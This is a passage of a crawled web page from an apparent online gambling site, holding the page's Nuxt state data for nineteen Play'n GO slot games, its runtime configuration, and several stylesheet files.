'True';\r\n\u003C/script>\r\n",{"htmlLanguage":8,"relLinks":9,"shouldAddNoIndex":60},"id",[10,14,18,20,23,24,27,30,33,36,39,42,45,48,51,54,57],{"rel":11,"href":12,"hrefLang":13},"canonical","https://www.yogyakartabikes.com/id-ID/games/provider/playngo",null,{"rel":15,"href":16,"hrefLang":17},"alternate","https://www.sbotop.com/games/provider/playngo","x-default",{"rel":15,"href":16,"hrefLang":19},"en",{"rel":15,"href":21,"hrefLang":22},"https://www.bagusfokus.com/vi-VN/games/provider/playngo","vi",{"rel":15,"href":12,"hrefLang":8},{"rel":15,"href":25,"hrefLang":26},"https://www.bdmytop.com/th-TH/games/provider/playngo","th",{"rel":15,"href":28,"hrefLang":29},"https://www.sbotop.com/ta-IN/games/provider/playngo","ta",{"rel":15,"href":31,"hrefLang":32},"https://www.sbotop.com/hi-IN/games/provider/playngo","hi",{"rel":15,"href":34,"hrefLang":35},"https://www.sbotop.com/bn-BD/games/provider/playngo","bn",{"rel":15,"href":37,"hrefLang":38},"https://www.sbotop.com/zh-CN/games/provider/playngo","zh-Hans",{"rel":15,"href":40,"hrefLang":41},"https://www.sbotopmy.com/en-MY/games/provider/playngo","en-MY",{"rel":15,"href":43,"hrefLang":44},"https://www.bdmytop.com/lo-LA/games/provider/playngo","th-LA",{"rel":15,"href":46,"hrefLang":47},"https://www.sbotop.com/km-KH/games/provider/playngo","en-KH",{"rel":15,"href":49,"hrefLang":50},"https://www.sbotop.com/pt-BR/games/provider/playngo","pt",{"rel":15,"href":52,"hrefLang":53},"https://www.sbotop.com/ja-JP/games/provider/playngo","ja",{"rel":15,"href":55,"hrefLang":56},"https://www.noljatop.com/ko-KR/games/provider/playngo","ko",{"rel":15,"href":58,"hrefLang":59},"https://www.shwebawlonetop.com/my-MM/games/provider/playngo","my",false,{"games":62,"pagination":257},[63,77,87,97,107,117,127,137,147,157,167,177,187,197,207,217,227,237,247],{"gameIcons":64,"gameCode":75,"displayName":76,"name":76},[65,68,71],{"url":66,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.png?version=92f33410&lang=id-ID","png",{"url":69,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.webp?quality=85&version=92f33410&lang=id-ID","webp",{"url":72,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202708.jpg?quality=20&width=40&version=92f33410&lang=id-ID","jpg",true,4202708,"Xmas Joker",{"gameIcons":78,"gameCode":85,"displayName":86,"name":86},[79,81,83],{"url":80,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.png?version=0d35e4d7&lang=id-ID",{"url":82,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.webp?quality=85&version=0d35e4d7&lang=id-ID",{"url":84,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202712.jpg?quality=20&width=40&version=0d35e4d7&lang=id-ID",4202712,"Moon Princess",{"gameIcons":88,"gameCode":95,"displayName":96,"name":96},[89,91,93],{"url":90,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.png?version=d6bb55e9&lang=id-ID",{"url":92,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.webp?quality=85&version=d6bb55e9&lang=id-ID",{"url":94,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202717.jpg?quality=20&width=40&version=d6bb55e9&lang=id-ID",4202717,"Black Mamba",{"gameIcons":98,"gameCode":105,"displayName":106,"name":106},[99,101,103],{"url":100,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.png?version=ac98a68e&lang=id-ID",{"url":102,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.webp?quality=85&version=ac98a68e&lang=id-ID",{"url":104,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202718.jpg?quality=20&width=40&version=ac98a68e&lang=id-ID",4202718,"Energoonz",{"gameIcons":108,"gameCode":115,"displayName":116,"name":116},[109,111,113],{"url":110,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.png?version=c17566fc&lang=id-ID",{"url":112,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.webp?quality=85&version=c17566fc&lang=id-ID",{"url":114,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202716.jpg?quality=20&width=40&version=c17566fc&lang=id-ID",4202716,"Wild Frames",{"gameIcons":118,"gameCode":125,"displayName":126,"name":126},[119,121,123],{"url":120,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.png?version=d29d6315&lang=id-ID",{"url":122,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.webp?quality=85&version=d29d6315&lang=id-ID",{"url":124,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202720.jpg?quality=20&width=40&version=d29d6315&lang=id-ID",4202720,"Prosperity Palace",{"gameIcons":128,"gameCode":135,"displayName":136,"name":136},[129,131,133],{"url":130,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.png?version=c4266318&lang=id-ID",{"url":132,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.webp?quality=85&version=c4266318&lang=id-ID",{"url":134,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202719.jpg?quality=20&width=40&version=c4266318&lang=id-ID",4202719,"Honey Rush",{"gameIcons":138,"gameCode":145,"displayName":146,"name":146},[139,141,143],{"url":140,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.png?version=5fba7b2c&lang=id-ID",{"url":142,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.webp?quality=85&version=5fba7b2c&lang=id-ID",{"url":144,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202715.jpg?quality=20&width=40&version=5fba7b2c&lang=id-ID",4202715,"Fire Joker",{"gameIcons":148,"gameCode":155,"displayName":156,"name":156},[149,151,153],{"url":150,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.png?version=83ab945b&lang=id-ID",{"url":152,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.webp?quality=85&version=83ab945b&lang=id-ID",{"url":154,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202714.jpg?quality=20&width=40&version=83ab945b&lang=id-ID",4202714,"Mystery Joker",{"gameIcons":158,"gameCode":165,"displayName":166,"name":166},[159,161,163],{"url":160,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.png?version=dc09a1fc&lang=id-ID",{"url":162,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.webp?quality=85&version=dc09a1fc&lang=id-ID",{"url":164,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202713.jpg?quality=20&width=40&version=dc09a1fc&lang=id-ID",4202713,"Sweet Alchemy",{"gameIcons":168,"gameCode":175,"displayName":176,"name":176},[169,171,173],{"url":170,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.png?version=fc6db650&lang=id-ID",{"url":172,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.webp?quality=85&version=fc6db650&lang=id-ID",{"url":174,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202710.jpg?quality=20&width=40&version=fc6db650&lang=id-ID",4202710,"Book of Dead",{"gameIcons":178,"gameCode":185,"displayName":186,"name":186},[179,181,183],{"url":180,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.png?version=99d54bbc&lang=id-ID",{"url":182,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.webp?quality=85&version=99d54bbc&lang=id-ID",{"url":184,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202709.jpg?quality=20&width=40&version=99d54bbc&lang=id-ID",4202709,"Sea Hunter",{"gameIcons":188,"gameCode":195,"displayName":196,"name":196},[189,191,193],{"url":190,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.png?version=d6e762e7&lang=id-ID",{"url":192,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.webp?quality=85&version=d6e762e7&lang=id-ID",{"url":194,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202707.jpg?quality=20&width=40&version=d6e762e7&lang=id-ID",4202707,"Reactoonz",{"gameIcons":198,"gameCode":205,"displayName":206,"name":206},[199,201,203],{"url":200,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.png?version=a7840a48&lang=id-ID",{"url":202,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.webp?quality=85&version=a7840a48&lang=id-ID",{"url":204,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202706.jpg?quality=20&width=40&version=a7840a48&lang=id-ID",4202706,"Big Win Cat",{"gameIcons":208,"gameCode":215,"displayName":216,"name":216},[209,211,213],{"url":210,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.png?version=d4f997cd&lang=id-ID",{"url":212,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.webp?quality=85&version=d4f997cd&lang=id-ID",{"url":214,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202705.jpg?quality=20&width=40&version=d4f997cd&lang=id-ID",4202705,"Golden Ticket",{"gameIcons":218,"gameCode":225,"displayName":226,"name":226},[219,221,223],{"url":220,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.png?version=0c1b8e25&lang=id-ID",{"url":222,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.webp?quality=85&version=0c1b8e25&lang=id-ID",{"url":224,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202704.jpg?quality=20&width=40&version=0c1b8e25&lang=id-ID",4202704,"Gemix",{"gameIcons":228,"gameCode":235,"displayName":236,"name":236},[229,231,233],{"url":230,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.png?version=55abe2b8&lang=id-ID",{"url":232,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.webp?quality=85&version=55abe2b8&lang=id-ID",{"url":234,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202701.jpg?quality=20&width=40&version=55abe2b8&lang=id-ID",4202701,"Rise of Olympus",{"gameIcons":238,"gameCode":245,"displayName":246,"name":246},[239,241,243],{"url":240,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.png?version=6907f244&lang=id-ID",{"url":242,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.webp?quality=85&version=6907f244&lang=id-ID",{"url":244,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202702.jpg?quality=20&width=40&version=6907f244&lang=id-ID",4202702,"Moon Princess 100",{"gameIcons":248,"gameCode":255,"displayName":256,"name":256},[249,251,253],{"url":250,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.png?version=eae01d55&lang=id-ID",{"url":252,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.webp?quality=85&version=eae01d55&lang=id-ID",{"url":254,"fileType":73,"isThumbnail":74},"https://img-1-97.rapidflarecdn.net/images/games/GameImg4202703.jpg?quality=20&width=40&version=eae01d55&lang=id-ID",4202703,"Tome of Madness",{"totalRecords":258},19,["Reactive",260],{"$snuxt-i18n-meta":261},{},["Set"],["ShallowReactive",264],{"JF1bi9fqnx":13,"M4lWmPAHoH":13,"md06DCt1Tq":13},"/id-ID/games/provider/playngo",["Reactive",267],{"providerCategories":268,"Brand":339,"CasualSitePlatform":342},{"providerCategories":269,"isLoaded":336,"defaultSkeletonSize":337},["Ref",270],["Reactive",271],[272,289,301,313],{"id":273,"name":274,"displayName":275,"seoPath":276,"images":277,"includeProviderShortKeys":282},1,"FunkyGames","Funky Games","funky-games",[278,280],{"url":279,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/FunkyGames/card.png?lang=ID_ID&quality=100&version=20251224a",{"url":281,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/FunkyGames/card.webp?lang=ID_ID&quality=90&version=20251224a",[283,284,285,286,287,288],"C","H","J","X","XT","Z",{"id":290,"name":291,"displayName":292,"seoPath":293,"images":294,"includeProviderShortKeys":299},17,"Jili","JILI","jili-games",[295,297],{"url":296,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/Jili/card.png?lang=ID_ID&quality=100&version=20251224a",{"url":298,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/Jili/card.webp?lang=ID_ID&quality=90&version=20251224a",[300],"JL",{"id":302,"name":303,"displayName":304,"seoPath":305,"images":306,"includeProviderShortKeys":311},13,"PlaynGo","Play'n GO","playngo",[307,309],{"url":308,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/PlaynGo/card.png?lang=ID_ID&quality=100&version=20251224a",{"url":310,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/PlaynGo/card.webp?lang=ID_ID&quality=90&version=20251224a",[312],"PNG",{"id":314,"name":315,"displayName":316,"seoPath":317,"images":318,"includeProviderShortKeys":323},16,"SBOGames","Permainan SBO","sbo-games",[319,321],{"url":320,"fileType":67,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/SBOGames/card.png?lang=ID_ID&quality=100&version=20251224a",{"url":322,"fileType":70,"isThumbnail":60},"https://img-1-97.rapidflarecdn.net/images/providerCategory/SBOGames/card.webp?lang=ID_ID&quality=90&version=20251224a",[324,325,326,327,328,329,330,331,332,333,334,335],"DGS","DS","E","I","IMG","K","L","S","U","VG","VGT","VR",["Ref",74],["Ref",338],5,{"brand":340},["Ref",341],"SBOTOP",{"isShowPpPlaceholder":343},["Ref",74]]</script>
<script>window.__NUXT__={};window.__NUXT__.config={public:{envName:"production",commitShortHash:"a8003438-1872634",teraUrl:"play.{mainDomain}",isRumEnabled:true,rumTransactionSampleRate:.05,isGtmDebugEnabled:false,gamesApiUrl:"gamesapi.{mainDomain}",gamesHubCdnUrl:"txt-1-101.rapidflarecdn.net",i18n:{baseUrl:"",defaultLocale:"en-US",defaultDirection:"ltr",strategy:"prefix_and_default",lazy:true,rootRedirect:"",routesNameSeparator:"___",defaultLocaleRouteNameSuffix:"default",skipSettingLocaleOnNavigate:false,differentDomains:false,trailingSlash:false,configLocales:[{code:"en-US",language:"en-US",files:["/app/locales/en-US.json"]},{code:"id-ID",language:"id-ID",files:["/app/locales/id-ID.json"]},{code:"th-TH",language:"th-TH",files:["/app/locales/th-TH.json"]},{code:"zh-CN",language:"zh-CN",files:["/app/locales/zh-CN.json"]},{code:"vi-VN",language:"vi-VN",files:["/app/locales/vi-VN.json"]},{code:"my-MM",language:"my-MM",files:["/app/locales/my-MM.json"]},{code:"hi-IN",language:"hi-IN",files:["/app/locales/hi-IN.json"]},{code:"ta-IN",language:"ta-IN",files:["/app/locales/ta-IN.json"]},{code:"ja-JP",language:"ja-JP",files:["/app/locales/ja-JP.json"]},{code:"ko-KR",language:"ko-KR",files:["/app/locales/ko-KR.json"]},{code:"pt-BR",language:"pt-BR",files:["/app/locales/pt-BR.json"]},{code:"en-MY",language:"en-MY",files:["/app/locales/en-MY.json"]},{code:"km-KH",language:"km-KH",files:["/app/locales/km-KH.json"]},{code:"bn-BD",language:"bn-BD",files:["/app/locales/bn-BD.json"]}],locales:{"en-US":{domain:""},"id-ID":{domain:""},"th-TH":{domain:""},"zh-CN":{domain:""},"vi-VN":{domain:""},"my-MM":{domain:""},"hi-IN":{domain:""},"ta-IN":{domain:""},"ja-JP":{domain:""},"ko-KR":{domain:""},"pt-BR":{domain:""},"en-MY":{domain:""},"km-KH":{domain:""},"bn-BD":{domain:""}},detectBrowserLanguage:false,experimental:{localeDetector:"",switchLocalePathLinkSSR:false,autoImportTranslationFunctions:false},multiDomainLocales:false},device:{defaultUserAgent:"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.39 Safari/537.36",enabled:true,refreshOnResize:false}},app:{baseURL:"/",buildId:"abdc5d7f-1aa3-4329-8104-ddec47a4863d",buildAssetsDir:"/resources/",cdnURL:"https://txt-1-95.rapidflarecdn.net"}}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/useI18nComposable.Btn5_gVd.css
body_size: -344
content:
.backBar-wrap[data-v-ce9641f8]{box-shadow:0 3px 7px #0000004d;color:#fff;justify-content:center}.backBar-wrap[data-v-ce9641f8],.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{align-items:center;display:flex;flex-direction:row;width:100%}.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{max-width:1200px}.icon-arrow-back[data-v-ce9641f8]{background-color:#3a69a6;border-radius:5px;color:#fff;height:30px;margin:0;width:30px}.icon-arrow-back svg[data-v-ce9641f8]{padding:2px}@media (max-width:1200px){.backBar-wrap .backBar-content-wrap[data-v-ce9641f8]{padding:0 15px}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/useUserDevice.BXfOHwW1.css
body_size: -168
content:
.collapse-bar-wrap[data-v-8795914e]{color:#fff;width:100%}.collapse-bar-wrap .collapse-title-wrap[data-v-8795914e]{align-items:center;cursor:pointer;display:flex;justify-content:center;position:relative}.collapse-bar-wrap .collapse-title-wrap .section-title[data-v-8795914e]{font-size:18px;line-height:23px;margin:18px;max-width:1200px;text-align:center}.collapse-bar-wrap .collapse-title-wrap .icon-arrow[data-v-8795914e]{align-items:center;display:flex;justify-content:center;position:absolute;right:15px}.collapse-bar-wrap .collapse-title-wrap .icon-arrow svg[data-v-8795914e]{height:16px;width:16px;fill:#fff;transition:all .3s ease-in-out}.collapse-bar-wrap .collapse-title-wrap .icon-arrow.collapsed svg[data-v-8795914e]{transform:rotate(180deg)}.collapse-bar-wrap .collapse-title-wrap.header[data-v-8795914e]{justify-content:center;margin:0}.collapse-bar-wrap .collapse-title-wrap.seo-footer[data-v-8795914e]{background-color:#15498c}.collapse-bar-wrap .collapse-title-wrap.seo-footer .section-title[data-v-8795914e]{font-size:18px;font-weight:700;line-height:22px}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{display:flex;justify-content:center;overflow:hidden;padding:20px 0;width:100%}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e] :before{background-image:url(./seoFooter-bg.C7w_Y7U8.png)}@supports (background-image:url(../assets/scss/image.webp)){.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{background-image:url(./seoFooter-bg.CAk4nsvB.webp);background-repeat:no-repeat;background-size:cover}}@media (max-width:768px){.collapse-bar-wrap .collapse-title-wrap.seo-footer .section-title[data-v-8795914e]{font-size:16px;margin:10px;padding-right:20px;text-align:left}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e]{padding:0}.collapse-bar-wrap .collapse-content-wrap[data-v-8795914e] :before{display:none}}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://txt-1-95.rapidflarecdn.net/resources/convertToGame.kxmVN6dV.css
body_size: 387
content:
.gameIcon-wrap[data-v-77bb356a]{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:center;position:relative;transition:all .3s ease-in-out;width:100%}.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-77bb356a]{display:flex;position:absolute;transition:all .3s cubic-bezier(.4,0,.6,1),color .3s;z-index:3}.gameIcon-wrap .gameIcon[data-v-77bb356a]{border-radius:15px;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.gameIcon-wrap .gameIcon .gameIcon-img[data-v-77bb356a]{left:0;position:absolute;top:0;width:100%}.gameIcon-wrap .gameIcon .um-content[data-v-77bb356a]{color:#fff;font-size:16px;height:-moz-fit-content;height:fit-content;line-height:18px;text-align:center;width:-moz-fit-content;width:fit-content}.gameIcon-wrap .gameIcon .mask[data-v-77bb356a]{display:none}.gameIcon-wrap .gameIcon .mask.UM[data-v-77bb356a]{display:flex}.gameIcon-wrap .gameIcon-content[data-v-77bb356a]{align-items:center;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;padding:4px 0;width:100%}.gameIcon-wrap .gameIcon-content .provider-icon[data-v-77bb356a]{display:none;margin-right:5px;width:32px}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-77bb356a]{display:-webkit-box;height:2.3em;overflow:hidden;-webkit-box-orient:vertical;font-size:14px;-webkit-line-clamp:2;line-height:1.1em;text-align:center}.gameIcon-wrap .gameIcon-content .gameIcon-p.skeleton[data-v-77bb356a]{border-radius:15px;height:15px;width:calc(100% - 5px)}@media (max-width:768px){.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-77bb356a]{display:none}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-77bb356a]{font-size:12px}}.buttonCTA-wrap[data-v-9eb1dd76]{align-items:center;border-radius:5px;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:18px;padding:8px;position:relative;width:90%}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76],.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]{background-color:transparent;transition:all .3s cubic-bezier(.4,0,.6,1),color .3s}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76]:hover,.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]:hover{transform:scale(1.1);transition:all .3s cubic-bezier(.4,0,.6,1),color .3s}.buttonCTA-wrap.style-secondary.outline[data-v-9eb1dd76]{border:1.5px solid #57c8e7;color:#57c8e7}.buttonCTA-wrap.style-secondary.outline .dot-group .dot[data-v-9eb1dd76]{background-color:#57c8e7}.buttonCTA-wrap.style-primary.outline[data-v-9eb1dd76]{border:1.5px solid #ffe13a;color:#ffe13a}.buttonCTA-wrap.style-primary.outline .dot-group .dot[data-v-9eb1dd76]{background-color:#ffe13a}.buttonCTA-wrap .dot-group[data-v-9eb1dd76]{align-items:center;display:flex;display:none;flex-wrap:wrap;justify-content:center}.buttonCTA-wrap .dot-group.active[data-v-9eb1dd76]{display:flex}.buttonCTA-wrap .dot-group .dot[data-v-9eb1dd76]{background-color:#fff;border-radius:30px;height:10px;list-style-type:none;margin:0 5px;transform:scale(1);width:10px}.buttonCTA-wrap .dot-group .dot-1[data-v-9eb1dd76]{animation:loading 1.25s ease infinite}.buttonCTA-wrap .dot-group .dot-2[data-v-9eb1dd76]{animation:loading 1.25s ease 312ms infinite}.buttonCTA-wrap .dot-group .dot-3[data-v-9eb1dd76]{animation:loading 1.25s ease 625ms infinite}.buttonCTA-wrap p.buttonCTA-content[data-v-9eb1dd76]{display:none;letter-spacing:0;width:-moz-fit-content;width:fit-content}.buttonCTA-wrap p.buttonCTA-content.active[data-v-9eb1dd76]{display:block}.buttonCTA-wrap p.buttonCTA-content.active.id-ID[data-v-9eb1dd76],.buttonCTA-wrap p.buttonCTA-content.active.ja-JP[data-v-9eb1dd76],.buttonCTA-wrap p.buttonCTA-content.active.ko-KR[data-v-9eb1dd76]{font-size:12px}.buttonCTA-wrap.style-primary[data-v-9eb1dd76]{background-color:#ffe13a;border:none;color:#002e6c}.buttonCTA-wrap.style-primary[data-v-9eb1dd76]:hover{background-color:#f0d437}.buttonCTA-wrap.style-primary .dot-group .dot[data-v-9eb1dd76]{background-color:#002e6c}.buttonCTA-wrap.style-secondary[data-v-9eb1dd76]{background-color:#57c8e7;color:#fff}.buttonCTA-wrap.style-secondary[data-v-9eb1dd76]:hover{background-color:#53bedb}.buttonCTA-wrap.style-secondary .dot-group .dot[data-v-9eb1dd76]{background-color:#fff}img[data-v-0fa0cb8b]{width:100%}.gameIcon-wrap[data-v-cdb4558b]{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:center;position:relative;transition:all .3s ease-in-out;width:100%}.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-cdb4558b]{display:flex;position:absolute;transition:all .3s cubic-bezier(.4,0,.6,1),color .3s;z-index:3}.gameIcon-wrap .gameIcon[data-v-cdb4558b]{border-radius:15px;overflow:hidden;padding-bottom:100%;position:relative;width:100%}.gameIcon-wrap .gameIcon .gameIcon-img[data-v-cdb4558b]{left:0;position:absolute;top:0;width:100%}.gameIcon-wrap .gameIcon .um-content[data-v-cdb4558b]{color:#fff;font-size:16px;height:-moz-fit-content;height:fit-content;line-height:18px;text-align:center;width:-moz-fit-content;width:fit-content}.gameIcon-wrap .gameIcon .mask[data-v-cdb4558b]{display:none}.gameIcon-wrap .gameIcon .mask.UM[data-v-cdb4558b]{display:flex}.gameIcon-wrap .gameIcon-content[data-v-cdb4558b]{align-items:center;color:#fff;display:flex;flex-wrap:wrap;justify-content:center;padding:4px 0;width:100%}.gameIcon-wrap .gameIcon-content .provider-icon[data-v-cdb4558b]{display:none;margin-right:5px;width:32px}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-cdb4558b]{display:-webkit-box;height:2.3em;overflow:hidden;-webkit-box-orient:vertical;font-size:14px;-webkit-line-clamp:2;line-height:1.1em;text-align:center}.gameIcon-wrap .gameIcon-content .gameIcon-p.skeleton[data-v-cdb4558b]{border-radius:15px;height:15px;width:calc(100% - 5px)}@media (max-width:768px){.gameIcon-wrap:hover .gameIcon .mask.hover[data-v-cdb4558b]{display:none}.gameIcon-wrap .gameIcon-content .gameIcon-p[data-v-cdb4558b]{font-size:12px}}.game-list{max-width:1200px;min-height:90vh;padding:25px 0;width:100%}.game-list-grid{display:grid;grid-gap:20px;grid-template-columns:repeat(8,1fr)}@media (max-width:1024px){.game-list-grid{grid-gap:10px;grid-template-columns:repeat(6,1fr)}}@media (max-width:450px){.game-list-grid{grid-gap:10px;grid-template-columns:repeat(3,1fr)}}@media only screen and (min-device-width:667px) and (max-device-width:900px) and (orientation:landscape){.game-list-grid{grid-template-columns:repeat(5,1fr)}}


--- FILE ---
content_type: text/css
request_url: https://txt-1-51.cloudswiftcdn.net/css/header.css?v=cfe9ce649dc
body_size: 11790
content:
@charset "UTF-8";
/* root variables setting */
:root {
    --font-size-xs: 12px;
    --font-size-sm: 14px;
    --font-size-normal: 16px;
    --font-size-md: 21px;
    --font-size-lg: 32px;
    --brand-color: #002e6c;
    --brand-darker-color: #00285e;
    --main-color: #3a498e;
    --main-hover-color: #4557a8;
    --main-lighter-color: #5769bf;
    --secondary-color: #57c8e7;
    --secondary-darker-color: #53bedb;
    --secondary-boxShadow: 0 3px 22px rgba(59, 207, 241, 0.3);
    --accent-color: #ffe13a;
    --accent-darker-color: #f0d437;
    --accent-boxShadow: 0 6px 22px rgba(229, 199, 20, 0.33);
    --gray-color: #b3b1b1;
    --gray-lighter-color: #eeecec;
    --gray-lightest-color: #F6F6F6;
    --border-radius: 5px;
    --border-radius-lg: 15px;
    --transition-second: 0.3s;
    --info-color: #f6faff;
    --error-color: #e62e2e;
    --error-bg-color: #ffe6e6;
    --mbheader-height: 48px;
    --mb-padding: 15px;
}

/* root variables setting end */
/* buttons */
@-webkit-keyframes btn_loading {
    0% {
        background-position-x: 200%;
    }
    100% {
        background-position-x: 0%;
    }
}

@keyframes btn_loading {
    0% {
        background-position-x: 200%;
    }
    100% {
        background-position-x: 0%;
    }
}

.t-button {
    padding: 12px;
    display: inline-block;
    border: none;
    border-radius: 5px;
    font-weight: 900;
    text-align: center;
    background-color: transparent;
    -webkit-transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    transition: color 0.3s, background-color 0.3s, -webkit-transform 0.3s;
    transition: color 0.3s, background-color 0.3s, transform 0.3s;
    transition: color 0.3s, background-color 0.3s, transform 0.3s, -webkit-transform 0.3s;
}

.t-button:hover {
    text-decoration: none;
}

@media (pointer: fine) {
    .t-button:hover {
        -webkit-transform: scale3d(1.1, 1.1, 1.1);
        transform: scale3d(1.1, 1.1, 1.1);
    }
}

.t-button._t-loading {
    position: relative;
    overflow: hidden !important;
}

.t-button._t-loading:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 3px;
